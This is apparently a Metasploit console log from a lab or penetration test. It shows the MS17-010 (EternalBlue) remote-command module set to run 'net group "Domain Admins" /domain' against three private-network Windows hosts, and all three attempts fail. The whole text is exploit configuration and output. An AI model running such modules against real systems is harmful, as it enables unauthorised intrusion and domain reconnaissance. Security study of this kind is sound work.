 msf6 auxiliary(scanner/discovery/udp_probe) > use auxiliary/admin/smb/ms17_010_command
msf6 auxiliary(admin/smb/ms17_010_command) > show options
Module options (auxiliary/admin/smb/ms17_010_command):
Name Current Setting Required Description
COMMAND net group "Domain Admins" /domain yes The command you want to execute on the remote host
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blank for a
uto)
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty l
isting
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBSHARE C$ yes The name of a writeable share on the server
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
WINPATH WINDOWS yes The name of the remote Windows directory
msf6 auxiliary(admin/smb/ms17_010_command) > set rhosts 192.168.93.10 192.168.93.20 192.168.93.30
rhosts => 192.168.93.10 192.168.93.20 192.168.93.30
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.93.10:445 - Target OS: Windows Server 2012 R2 Datacenter 9600
[-] 192.168.93.10:445 - TypeError leaking initial Frag size, is the target patched?
[*] Scanned 1 of 3 hosts (33% complete)
[*] 192.168.93.20:445 - Target OS: Windows Server (R) 2008 Datacenter 6003 Service Pack 2
[-] 192.168.93.20:445 - Unable to find accessible named pipe!
[*] Scanned 2 of 3 hosts (66% complete)
[*] 192.168.93.30:445 - Target OS: Windows 7 Professional 7601 Service Pack 1
[-] 192.168.93.30:445 - Unable to find accessible named pipe!
[*] Scanned 3 of 3 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >